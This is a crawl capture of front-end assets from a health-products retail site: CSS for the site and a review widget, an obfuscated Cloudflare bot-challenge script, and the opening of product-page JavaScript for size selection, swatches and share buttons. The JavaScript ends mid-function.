 
.category-card-box .btn {

    background-color: #4f8324;

    color: #fff;

    border-radius: 5px;

    padding: 8px 20px;

    font-size: 16px;

}
 
.category-item img {

    border-radius: 50%;

    object-fit: cover;

}
 
    .category-item img:hover {

        transform: scale(1.05);

        transition: transform 0.3s ease;

        cursor: pointer;

    }
 
.anchor-offset {

    scroll-margin-top: 145px; /* Adjusts scroll position to account for fixed headers */

}

/*Coupon page*/
 

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.resellerratings.com/productreviews/merchant_css?merchant_id=1085
body_size: 1464
content:
/*.RRPR_src-features-rating_widget-styles__container {
   width: 900px; /* Sets the maximum width */

}*/

.rr_pr_reviews_sort {
margin-top:20px;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply {
    background-color: #f2f2f2;!important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header {
    font-style: normal;!important;
}


.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill {
    background: #FF9B29 !important;
    background-size: 100% !important;
    -webkit-background-clip: text !important;

}
.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab:hover {
border-bottom:
2px solid #3e454c!important;
}

.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab.RRPR_src-features-content_tabs-styles__selected {
border-bottom:
2px solid #4f8324!important;
}
.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
   background-color: #4f8324;
}

 .RRPR_src-features-display-stars-styles__containe{line-height:1em!important;}
.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill{
	font-size: 1em!important;
	line-height: 1em!important;
}
.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star{line-height: 1em !important;}
.RRPR_src-features-display-stars-styles__fill {padding-left: 0px!important;}
.RRPR_src-features-display-stars-styles__star{padding-left: 0px!important;}

.RRPR_src-features-display-grid-styles__gridContainer .RRPR_src-features-display-grid-styles__gridX .RRPR_src-features-display-progress_bar-styles__progressMeter {background: #4f8324 !important;
}

 .RRPR_src-features-reviews-styles__text {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__replyText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__title {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-content_tabs-styles__tab {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__recommendText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__smallText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-rating_widget-styles__links {
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-display-progress_bar-styles__leftLabel {
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-grid-styles__gridContainer {
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-pager-styles__pager {
            font-family: 'Poppins', sans-serif !important;
        }


.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply {
    background-color: #f2f2f2 !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header {
    font-style: normal !important;
}

.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
    background-color: #4f8324;
    color: #fff;
}

.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
    background-color: #4f8324  !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing {
    max-width: 75px !important;
    max-height: 75px !important;
}

    .RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large2 {
        width: 12.66667%  !important;
    }

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__positive {
    border: 2px solid #4F8324 !important;
    color: #4f8324 !important;
    background-color:#ededed !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__negative {
    border: 2px solid #e04949 !important;
    color: #e04949 !important;
    background-color:white !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag {
      box-shadow: none !important;
}
.RRPR_src-features-reviews-styles__subtext {
    font-size: 14p
x !important;
}
.RRPR_src-features-reviews-styles__review::after {
    content: "" !important;
    display: block !important;
    position: absolute !important;
    left: 50% !important;
    transform: translateX(-40vw) !important; /* Adjust transform to center the 80vw width */
    border-bottom: 3px solid #dedede !important; /* Adjusted border color and height */
    width: 80vw !important; /* Adjusted width */
    margin-top: 2.1875vw !important; /* Adjusted top margin */
}
.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review {
    padding-bottom: 2em !important;
    padding-top: 2em !important;
}
..acs_rating_bar.acs_stars[data-unitsize=large] {
    font-size: 14px !important;
}

.RRPR_src-features-rating_widget-styles__container button{
     border: none;
    background: none;
}
.RRPR_src-features-content_tabs-styles__container button{
 border: none;
background: none;
}

.RRPR_src-features-social_qa-styles__bigA {
color: #4f8324 !important;
 font-family: 'Poppins', sans-serif !important; }

.RRPR_src-features-social_qa-styles__questionText{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__answerText{
            font-family: 'Poppins', sans-serif !important;
        }
 .RRPR_src-features-display-button-styles__voteButtons{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__answerFooter{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-text-styles__highlight{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__askButton{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__searchBar{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__questionCount{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__container,
.RRPR_src-features-social_qa-styles__body {
    background-color: transparent !important;
}

.RRPR_src-features-reviews-styles__ai_summary{
background: F6F6F6;!important}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthproductsforyou.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/88d68f5d5ea3/main.js?
body_size: 4507
content:
window._cf_chl_opt={iUVjo1:'b'};~function(Y2,a,T,l,K,z,B,y,m){Y2=S,function(A,f,YI,Y1,n,d){for(YI={A:419,f:457,n:423,d:413,J:360,L:418,O:399,V:375,C:387,D:380,o:416},Y1=S,n=A();!![];)try{if(d=-parseInt(Y1(YI.A))/1*(-parseInt(Y1(YI.f))/2)+-parseInt(Y1(YI.n))/3+-parseInt(Y1(YI.d))/4*(parseInt(Y1(YI.J))/5)+parseInt(Y1(YI.L))/6*(-parseInt(Y1(YI.O))/7)+parseInt(Y1(YI.V))/8*(-parseInt(Y1(YI.C))/9)+parseInt(Y1(YI.D))/10+parseInt(Y1(YI.o))/11,f===d)break;else n.push(n.shift())}catch(J){n.push(n.shift())}}(Y,594484),a=this||self,T=a[Y2(462)],l={},l[Y2(396)]='o',l[Y2(349)]='s',l[Y2(424)]='u',l[Y2(422)]='z',l[Y2(427)]='n',l[Y2(372)]='I',l[Y2(355)]='b',K=l,a[Y2(345)]=function(A,J,L,O,YF,YW,YU,Y7,C,D,o,N,E,H){if(YF={A:400,f:401,n:429,d:400,J:401,L:425,O:412,V:447,C:425,D:436,o:432,N:394,E:353,H:344},YW={A:346,f:394,n:405},YU={A:383,f:433,n:365,d:444},Y7=Y2,J===null||void 0===J)return O;for(C=j(J),A[Y7(YF.A)][Y7(YF.f)]&&(C=C[Y7(YF.n)](A[Y7(YF.d)][Y7(YF.J)](J))),C=A[Y7(YF.L)][Y7(YF.O)]&&A[Y7(YF.V)]?A[Y7(YF.C)][Y7(YF.O)](new A[(Y7(YF.V))](C)):function(G,Y8,P){for(Y8=Y7,G[Y8(YW.A)](),P=0;P<G[Y8(YW.f)];G[P]===G[P+1]?G[Y8(YW.n)](P+1,1):P+=1);return G}(C),D='nAsAaAb'.split('A'),D=D[Y7(YF.D)][Y7(YF.o)](D),o=0;o<C[Y7(YF.N)];N=C[o],E=Z(A,J,N),D(E)?(H=E==='s'&&!A[Y7(YF.E)](J[N]),Y7(YF.H)===L+N?V(L+N,E):H||V(L+N,J[N])):V(L+N,E),o++);return O;function V(G,P,Y6){Y6=S,Object[Y6(YU.A)][Y6(YU.f)][Y6(YU.n)](O,P)||(O[P]=[]),O[P][Y6(YU.d)](G)}},z=Y2(449)[Y2(458)](';'),B=z[Y2(436)][Y2(432)](z),a[Y2(441)]=function(A,n,YJ,Y9,J,L,O,V){for(YJ={A:363,f:394,n:394,d:445,J:444,L:382},Y9=Y2,J=Object[Y9(YJ.A)](n),L=0;L<J[Y9(YJ.f)];L++)if(O=J[L],'f'===O&&(O='N'),A[O]){for(V=0;V<n[J[L]][Y9(YJ.n)];-1===A[O][Y9(YJ.d)](n[J[L]][V])&&(B(n[J[L]][V])||A[O][Y9(YJ.J)]('o.'+n[J[L]][V])),V++);}else A[O]=n[J[L]][Y9(YJ.L)](function(C){return'o.'+C})},y=function(YD,YC,YV,Yu,YS,f,n,d){return YD={A:391,f:371},YC={A:397,f:397,n:397,d:444,J:397,L:440,O:397,V:456,C:456,D:397},YV={A:394},Yu={A:394,f:456,n:383,d:433,J:365,L:383,O:383,V:433,C:365,D:373,o:444,N:373,E:444,H:373,e:397,G:444,P:397,i:383,k:433,h:444,s:373,X:444,Q:397,Y0:444,YO:440},YS=Y2,f=String[YS(YD.A)],n={'h':function(J,Yw){return Yw={A:417,f:456},null==J?'':n.g(J,6,function(L,YR){return YR=S,YR(Yw.A)[YR(Yw.f)](L)})},'g':function(J,L,O,YA,V,C,D,o,N,E,H,G,P,i,s,X,Q,Y0){if(YA=YS,null==J)return'';for(C={},D={},o='',N=2,E=3,H=2,G=[],P=0,i=0,s=0;s<J[YA(Yu.A)];s+=1)if(X=J[YA(Yu.f)](s),Object[YA(Yu.n)][YA(Yu.d)][YA(Yu.J)](C,X)||(C[X]=E++,D[X]=!0),Q=o+X,Object[YA(Yu.L)][YA(Yu.d)][YA(Yu.J)](C,Q))o=Q;else{if(Object[YA(Yu.O)][YA(Yu.V)][YA(Yu.C)](D,o)){if(256>o[YA(Yu.D)](0)){for(V=0;V<H;P<<=1,L-1==i?(i=0,G[YA(Yu.o)](O(P)),P=0):i++,V++);for(Y0=o[YA(Yu.N)](0),V=0;8>V;P=P<<1.23|1&Y0,L-1==i?(i=0,G[YA(Yu.o)](O(P)),P=0):i++,Y0>>=1,V++);}else{for(Y0=1,V=0;V<H;P=Y0|P<<1.46,L-1==i?(i=0,G[YA(Yu.E)](O(P)),P=0):i++,Y0=0,V++);for(Y0=o[YA(Yu.H)](0),V=0;16>V;P=Y0&1.04|P<<1,L-1==i?(i=0,G[YA(Yu.E)](O(P)),P=0):i++,Y0>>=1,V++);}N--,0==N&&(N=Math[YA(Yu.e)](2,H),H++),delete D[o]}else for(Y0=C[o],V=0;V<H;P=P<<1.9|1.6&Y0,L-1==i?(i=0,G[YA(Yu.G)](O(P)),P=0):i++,Y0>>=1,V++);o=(N--,N==0&&(N=Math[YA(Yu.P)](2,H),H++),C[Q]=E++,String(X))}if(o!==''){if(Object[YA(Yu.i)][YA(Yu.k)][YA(Yu.C)](D,o)){if(256>o[YA(Yu.N)](0)){for(V=0;V<H;P<<=1,i==L-1?(i=0,G[YA(Yu.o)](O(P)),P=0):i++,V++);for(Y0=o[YA(Yu.D)](0),V=0;8>V;P=1.92&Y0|P<<1,L-1==i?(i=0,G[YA(Yu.h)](O(P)),P=0):i++,Y0>>=1,V++);}else{for(Y0=1,V=0;V<H;P=Y0|P<<1,L-1==i?(i=0,G[YA(Yu.E)](O(P)),P=0):i++,Y0=0,V++);for(Y0=o[YA(Yu.s)](0),V=0;16>V;P=P<<1|1.94&Y0,L-1==i?(i=0,G[YA(Yu.X)](O(P)),P=0):i++,Y0>>=1,V++);}N--,0==N&&(N=Math[YA(Yu.Q)](2,H),H++),delete D[o]}else for(Y0=C[o],V=0;V<H;P=Y0&1.74|P<<1,L-1==i?(i=0,G[YA(Yu.E)](O(P)),P=0):i++,Y0>>=1,V++);N--,N==0&&H++}for(Y0=2,V=0;V<H;P=1.62&Y0|P<<1,i==L-1?(i=0,G[YA(Yu.E)](O(P)),P=0):i++,Y0>>=1,V++);for(;;)if(P<<=1,L-1==i){G[YA(Yu.Y0)](O(P));break}else i++;return G[YA(Yu.YO)]('')},'j':function(J,YO,Yf){return YO={A:373},Yf=YS,J==null?'':J==''?null:n.i(J[Yf(YV.A)],32768,function(L,Yn){return Yn=Yf,J[Yn(YO.A)](L)})},'i':function(J,L,O,Ya,V,C,D,o,N,E,H,G,P,i,s,X,Y0,Q){for(Ya=YS,V=[],C=4,D=4,o=3,N=[],G=O(0),P=L,i=1,E=0;3>E;V[E]=E,E+=1);for(s=0,X=Math[Ya(YC.A)](2,2),H=1;H!=X;Q=P&G,P>>=1,P==0&&(P=L,G=O(i++)),s|=H*(0<Q?1:0),H<<=1);switch(s){case 0:for(s=0,X=Math[Ya(YC.f)](2,8),H=1;H!=X;Q=G&P,P>>=1,0==P&&(P=L,G=O(i++)),s|=(0<Q?1:0)*H,H<<=1);Y0=f(s);break;case 1:for(s=0,X=Math[Ya(YC.n)](2,16),H=1;X!=H;Q=P&G,P>>=1,0==P&&(P=L,G=O(i++)),s|=H*(0<Q?1:0),H<<=1);Y0=f(s);break;case 2:return''}for(E=V[3]=Y0,N[Ya(YC.d)](Y0);;){if(i>J)return'';for(s=0,X=Math[Ya(YC.J)](2,o),H=1;H!=X;Q=P&G,P>>=1,P==0&&(P=L,G=O(i++)),s|=(0<Q?1:0)*H,H<<=1);switch(Y0=s){case 0:for(s=0,X=Math[Ya(YC.n)](2,8),H=1;H!=X;Q=G&P,P>>=1,0==P&&(P=L,G=O(i++)),s|=H*(0<Q?1:0),H<<=1);V[D++]=f(s),Y0=D-1,C--;break;case 1:for(s=0,X=Math[Ya(YC.J)](2,16),H=1;H!=X;Q=G&P,P>>=1,P==0&&(P=L,G=O(i++)),s|=(0<Q?1:0)*H,H<<=1);V[D++]=f(s),Y0=D-1,C--;break;case 2:return N[Ya(YC.L)]('')}if(C==0&&(C=Math[Ya(YC.O)](2,o),o++),V[Y0])Y0=V[Y0];else if(D===Y0)Y0=E+E[Ya(YC.V)](0);else return null;N[Ya(YC.d)](Y0),V[D++]=E+Y0[Ya(YC.C)](0),C--,E=Y0,0==C&&(C=Math[Ya(YC.D)](2,o),o++)}}},d={},d[YS(YD.f)]=n.h,d}(),m=v(),W();function W(S0,YQ,Ys,Yb,A,f,n,d,J){if(S0={A:443,f:463,n:364,d:367,J:390,L:366,O:439,V:439},YQ={A:364,f:367,n:439},Ys={A:351},Yb=Y2,A=a[Yb(S0.A)],!A)return;if(!I())return;(f=![],n=A[Yb(S0.f)]===!![],d=function(Yy,L){if(Yy=Yb,!f){if(f=!![],!I())return;L=b(),g(L.r,function(O){F(A,O)}),L.e&&U(Yy(Ys.A),L.e)}},T[Yb(S0.n)]!==Yb(S0.d))?d():a[Yb(S0.J)]?T[Yb(S0.J)](Yb(S0.L),d):(J=T[Yb(S0.O)]||function(){},T[Yb(S0.V)]=function(YM){YM=Yb,J(),T[YM(YQ.A)]!==YM(YQ.f)&&(T[YM(YQ.n)]=J,d())})}function g(A,f,Yq,YG,Ye,YH,YK,n,d,J){Yq={A:443,f:398,n:403,d:451,J:461,L:431,O:357,V:403,C:406,D:368,o:463,N:354,E:454,H:359,e:448,G:411,P:356,i:356,k:463,h:428,s:371,X:379},YG={A:410},Ye={A:407,f:374,n:446},YH={A:354},YK=Y2,n=a[YK(Yq.A)],console[YK(Yq.f)](a[YK(Yq.n)]),d=new a[(YK(Yq.d))](),d[YK(Yq.J)](YK(Yq.L),YK(Yq.O)+a[YK(Yq.V)][YK(Yq.C)]+YK(Yq.D)+n.r),n[YK(Yq.o)]&&(d[YK(Yq.N)]=5e3,d[YK(Yq.E)]=function(Yx){Yx=YK,f(Yx(YH.A))}),d[YK(Yq.H)]=function(YZ){YZ=YK,d[YZ(Ye.A)]>=200&&d[YZ(Ye.A)]<300?f(YZ(Ye.f)):f(YZ(Ye.n)+d[YZ(Ye.A)])},d[YK(Yq.e)]=function(Yj){Yj=YK,f(Yj(YG.A))},J={'t':c(),'lhr':T[YK(Yq.G)]&&T[YK(Yq.G)][YK(Yq.P)]?T[YK(Yq.G)][YK(Yq.i)]:'','api':n[YK(Yq.k)]?!![]:![],'payload':A},d[YK(Yq.h)](y[YK(Yq.s)](JSON[YK(Yq.X)](J)))}function U(d,J,Yk,YB,L,O,V,C,D,o,N,E){if(Yk={A:392,f:426,n:443,d:357,J:403,L:406,O:347,V:435,C:451,D:461,o:431,N:354,E:454,H:402,e:403,G:402,P:381,i:403,k:381,h:459,s:384,X:403,Q:343,Y0:362,Yh:437,Ys:421,YX:438,YQ:369,S0:428,S1:371},YB=Y2,!M(0))return![];O=(L={},L[YB(Yk.A)]=d,L[YB(Yk.f)]=J,L);try{V=a[YB(Yk.n)],C=YB(Yk.d)+a[YB(Yk.J)][YB(Yk.L)]+YB(Yk.O)+V.r+YB(Yk.V),D=new a[(YB(Yk.C))](),D[YB(Yk.D)](YB(Yk.o),C),D[YB(Yk.N)]=2500,D[YB(Yk.E)]=function(){},o={},o[YB(Yk.H)]=a[YB(Yk.e)][YB(Yk.G)],o[YB(Yk.P)]=a[YB(Yk.i)][YB(Yk.k)],o[YB(Yk.h)]=a[YB(Yk.J)][YB(Yk.h)],o[YB(Yk.s)]=a[YB(Yk.X)][YB(Yk.Q)],o[YB(Yk.Y0)]=m,N=o,E={},E[YB(Yk.Yh)]=O,E[YB(Yk.Ys)]=N,E[YB(Yk.YX)]=YB(Yk.YQ),D[YB(Yk.S0)](y[YB(Yk.S1)](E))}catch(H){}}function S(R,A,f,n){return R=R-343,f=Y(),n=f[R],n}function M(A,Yo,Yr){return Yo={A:370},Yr=Y2,Math[Yr(Yo.A)]()<A}function Z(A,n,J,Yv,Y4,L){Y4=(Yv={A:377,f:425,n:414,d:464},Y2);try{return n[J][Y4(Yv.A)](function(){}),'p'}catch(O){}try{if(null==n[J])return n[J]===void 0?'u':'x'}catch(V){return'i'}return A[Y4(Yv.f)][Y4(Yv.n)](n[J])?'a':n[J]===A[Y4(Yv.f)]?'p5':!0===n[J]?'T':!1===n[J]?'F':(L=typeof n[J],Y4(Yv.d)==L?x(A,n[J])?'N':'f':K[L]||'?')}function j(A,Ym,Y5,f){for(Ym={A:429,f:363,n:450},Y5=Y2,f=[];null!==A;f=f[Y5(Ym.A)](Object[Y5(Ym.f)](A)),A=Object[Y5(Ym.n)](A));return f}function I(YE,Yl,A,f,n){return YE={A:388,f:376},Yl=Y2,A=3600,f=c(),n=Math[Yl(YE.A)](Date[Yl(YE.f)]()/1e3),n-f>A?![]:!![]}function x(A,f,Yt,Y3){return Yt={A:404,f:383,n:460,d:365,J:445,L:395},Y3=Y2,f instanceof A[Y3(Yt.A)]&&0<A[Y3(Yt.A)][Y3(Yt.f)][Y3(Yt.n)][Y3(Yt.d)](f)[Y3(Yt.J)](Y3(Yt.L))}function F(n,d,S1,Yc,J,L){if(S1={A:463,f:374,n:438,d:389,J:385,L:430,O:352,V:408,C:438,D:389,o:430,N:455,E:452},Yc=Y2,!n[Yc(S1.A)])return;d===Yc(S1.f)?(J={},J[Yc(S1.n)]=Yc(S1.d),J[Yc(S1.J)]=n.r,J[Yc(S1.L)]=Yc(S1.f),a[Yc(S1.O)][Yc(S1.V)](J,'*')):(L={},L[Yc(S1.C)]=Yc(S1.D),L[Yc(S1.J)]=n.r,L[Yc(S1.o)]=Yc(S1.N),L[Yc(S1.E)]=d,a[Yc(S1.O)][Yc(S1.V)](L,'*'))}function b(YL,YY,n,d,J,L,O){YY=(YL={A:453,f:442,n:378,d:386,J:434,L:393,O:361,V:409,C:348,D:358,o:415,N:350},Y2);try{return n=T[YY(YL.A)](YY(YL.f)),n[YY(YL.n)]=YY(YL.d),n[YY(YL.J)]='-1',T[YY(YL.L)][YY(YL.O)](n),d=n[YY(YL.V)],J={},J=NJRxd4(d,d,'',J),J=NJRxd4(d,d[YY(YL.C)]||d[YY(YL.D)],'n.',J),J=NJRxd4(d,n[YY(YL.o)],'d.',J),T[YY(YL.L)][YY(YL.N)](n),L={},L.r=J,L.e=null,L}catch(V){return O={},O.r={},O.e=V,O}}function c(YN,YT,A){return YN={A:443,f:388},YT=Y2,A=a[YT(YN.A)],Math[YT(YN.f)](+atob(A.t))}function Y(S2){return S2='fromCharCode,SOjBX3,body,length,[native code],object,pow,log,13048YJreJM,Object,getOwnPropertyNames,edLsX7,_cf_chl_opt,Function,splice,iUVjo1,status,postMessage,contentWindow,xhr-error,location,from,280AyZwNt,isArray,contentDocument,9636033iirIMF,EblSotFMrBL-ARHWwi+UPC3O1cph25QJTqku$v89KXdDZeyVY0fNjgmnsx7I46azG,1410RphrBl,5mdYRtk,randomUUID,chctx,symbol,468333tNlLIF,undefined,Array,WbSV9,number,send,concat,event,POST,bind,hasOwnProperty,tabIndex,/invisible/jsd,includes,errorInfoObject,source,onreadystatechange,join,akZtb5,iframe,__CF$cv$params,push,indexOf,http-code:,Set,onerror,_cf_chl_opt;ddLVm2;lUMP3;KjbkO5;ymrq8;CgTI0;CSwRg1;PjRH5;lLUOy0;CMOv5;piEe4;ceiF5;JEtUu0;NJRxd4;akZtb5;xnSD6;ZbDF0,getPrototypeOf,XMLHttpRequest,detail,createElement,ontimeout,error,charAt,231850XvjrPt,split,TlHTA1,toString,open,document,api,function,iFtZM3,d.cookie,NJRxd4,sort,/b/ov1/0.2760563600241685:1767787902:-pr4MzYLMUglIfuo8ixVVBz1_I_Qas4Pz-IW518LreE/,clientInformation,string,removeChild,error on cf_chl_props,parent,isNaN,timeout,boolean,href,/cdn-cgi/challenge-platform/h/,navigator,onload,26625dmDBus,appendChild,CFvk2,keys,readyState,call,DOMContentLoaded,loading,/jsd/oneshot/88d68f5d5ea3/0.2760563600241685:1767787902:-pr4MzYLMUglIfuo8ixVVBz1_I_Qas4Pz-IW518LreE/,jsd,random,gsQFG,bigint,charCodeAt,success,8034984ptlDLS,now,catch,style,stringify,11101300uWFiqy,pSRR3,map,prototype,isZm5,sid,display: none,9thBfWp,floor,cloudflare-invisible,addEventListener'.split(','),Y=function(){return S2},Y()}function v(YP,Yz){return YP={A:420},Yz=Y2,crypto&&crypto[Yz(YP.A)]?crypto[Yz(YP.A)]():''}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ProductCategoryPage1.js
body_size: 14686
content:
if (pageName == 'ProductPage' || pageName == 'quickview') {

    require(['domReady'], function (domReady) {

        domReady(function () {            
           // require(['slick', 'angular', 'angularsanitize', 'Productdetail', 'classyedit', 'ProductContent', 'jquery', 'jquerycshare', 'bootstrap'],
             //   function (slick, angular, angularsanitize, Productdetail, ClassyEdit, ProductContent, $, cShare, bootstrap) {
             require(['slick', 'angular', 'angularsanitize', 'Productdetail',  'ProductContent', 'jquery', 'jquerycshare', 'bootstrap'],
                function (slick, angular, angularsanitize, Productdetail,  ProductContent, $, cShare, bootstrap) {
                    require(['lightgallery'],
                        function (lightGallery) {
                            require(['lightgalleryvideos'], function (lgvideo) {
                                ProductPageDataRender(angular, slick, lightGallery, lgvideo, bootstrap);
                                LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery.css', true, false);
                            });
                        });

                    //$(".colorswatchproduct").click(function () {
                    //    debugger;
                    //    var PID = jQuery('#ProductData_PID').val();
                    //    var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                    //    $('#exampleModal .modal-content').find('iframe').remove();
                    //    $('#exampleModal .modal-content').html('');
                    //    $('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                    //    var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/ViewSwatches?PID=' + PID, class: 'quick-view-frame' });
                    //    $('#exampleModal .modal-content').append(QuickViewIframe);
                    //    myModal.show();
                    //});

                   // setitmvalue(0);  OLD Comment by pooran
                    //$(".siz-chart").click(function () {
                    //    $(this).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");
                    //});


					// setitmvalue(0); Add new by pooran
                    $(".siz-chart").click(function () {
                        $(this).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");

                        // Get the option ID directly from the clicked div's id attribute
                        let optionId = $(this).attr('id');

                        // Update the URL hash without causing a scroll
                        history.replaceState(null, null, `#${optionId}`);
                    });

                    // On page load, check if there is a hash in the URL and auto-select the option
                    $(document).ready(function () {
                        // let hash = window.location.hash;

                        // if (hash) {
                            // // Remove the hash symbol (#) to get the id
                            // let optionId = hash.substring(1);

                            // // If an element with the corresponding id exists, select it
                            // if ($('#' + optionId).length) {
                                // $('#' + optionId).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");

                                // // Call your function to handle selection logic, e.g., update price, etc.
                                // let optionIndex = $('#' + optionId).index(); // Get the option index
                                // setitmvalue(optionIndex - 1); // Assuming this function handles your item selection logic
                            // }
                        // }
						
						let fullHash = window.location.href.split('#')[1];
						if (fullHash) {
							// Extract the part before the '?' if present
							let optionId = fullHash.split('?')[0];
							if ($('#' + optionId).length) {
								$('#' + optionId).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");
								let optionIndex = $('#' + optionId).index();
								setitmvalue(optionIndex - 1);
							}
						}
                    });

                    $(".colorswatchproduct").click(function ()
                    {
                        
                        var PID = jQuery('#ProductData_PID').val();
                        if (Number(PID) > 0) {
                            var Sparameter = { PID:PID };
                            $.ajax({
                                type: "POST",
                                url: "Catalog/GetViewSwatches",
                                data: JSON.stringify(Sparameter),
                                contentType: 'application/json; charset=utf-8',
                                async: false,
                                cache: false,
                                dataType: "json",
                                success: function (data)
                                {                                   
                                    if (data != null)
                                    {                                        
                                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                        $('#exampleModal .modal-content').find('iframe').remove();
                                        $('#exampleModal .modal-content').html('');
                                        $('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                                        $('#exampleModal .modal-content').append(data);
                                        myModal.show();
                                    }
                                },
                                error: function () {
                                     alert("Content load failed.");                                   
                                   
                                }
                            });
                        }
                    });                

                    function loadhcaptchaScriptPr(src) {
                        var js = window.document.createElement("script");
                        js.src = src; js.type = "text/javascript";
                        js.async = true;
                        document.getElementsByTagName("head")[0].appendChild(js);
                    }

                    $(document).on('click tap', '.article-share', function () {
                        var Productarticlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Product-share-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Product-share-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: Productarticlelink.data('description'),
                            shareurl: Productarticlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(document).mouseup(function (e) {
                            var containerProductpageshareblock = $(".productpageshareblock");
                            var maincontainerProductpageshareblock = $(".mainproductpageshareblock");
                            if (containerProductpageshareblock.hasClass('active')) {
                                if (!containerProductpageshareblock.is(e.target) && containerProductpageshareblock.has(e.target).length === 0) {
                                    maincontainerProductpageshareblock.css({ "display": "none" });
                                    containerProductpageshareblock.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });


                    $('.ProductShareButton').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Product-share-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Product-share-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(document).mouseup(function (e) {
                            var containerProductpageshareblock = $(".productpageshareblock");
                            var maincontainerProductpageshareblock = $(".mainproductpageshareblock");
                            if (containerProductpageshareblock.hasClass('active')) {
                                if (!containerProductpageshareblock.is(e.target) && containerProductpageshareblock.has(e.target).length === 0) {
                                    maincontainerProductpageshareblock.css({ "display": "none" });
                                    containerProductpageshareblock.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.ProductReferFriendMail').on('click', function () {
                        loadhcaptchaScriptPr('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoadPr&render=explicit');
                        var pval = $('#mydiv3').html();
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
